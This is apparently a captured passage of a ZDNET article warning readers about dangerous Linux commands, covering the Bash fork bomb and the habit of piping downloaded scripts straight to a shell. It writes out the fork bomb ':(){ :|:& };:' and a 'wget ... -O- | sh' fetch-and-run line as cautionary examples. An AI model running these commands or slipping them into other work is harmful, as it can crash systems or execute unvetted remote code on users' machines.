 Activities LibreWolf Sep 22 17:49
5 Linux commands you sh
https://www.zdnet.com/article/5-linux-commands-you-should-never-run-and-why/
107
ZDNET Tech Today
ZDNET's Tech Today newsletter is a daily briefing of the newest, most talked about stories,
five days a week.
subscribe
see all →
3. The process proliferator: :(){ :|:& };:
I know it looks like a typo, but this command is the infamous Bash fork bomb.
It is a Denial of Service (DoS) attack that will fill Linux's process table. The
exact results depend on the system limit setting and who's running it, but all
too often, it pegs out your processor, and the only way back is to reboot your
system.
Usually, you'll find someone stumbling into this blunder in programming
classes while they're learning how to use forks. I've also seen malicious shell
scripts which had this command hidden inside them to screw someone over.
Before running a shell script that sounds useful, it's good practice to read it
and run it in a sandbox to ensure it's not hiding anything suspect.
Also: The most popular programming languages in 2024
I've seen gullible system administrators grabbing a potentially useful script
with a command such as:
wget https://ImSureThisIsASafe/GreatScript.sh -O- | sh
This command downloads the script and sends it off to the shell to run. No
fuss, no muss, right? Wrong.
That script may be poisoned with malware. Sure, Linux is safer than most
operating systems by default, but anything can happen if you run unknown